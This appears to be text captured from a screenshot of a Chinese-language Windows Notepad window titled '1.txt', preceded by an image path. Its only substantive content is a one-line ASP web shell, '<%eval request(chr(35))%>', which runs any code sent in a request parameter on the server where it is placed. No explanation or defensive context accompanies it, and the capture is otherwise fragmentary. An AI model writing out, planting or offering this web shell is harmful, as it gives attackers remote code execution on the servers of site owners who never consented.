 1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request(chr(35))%>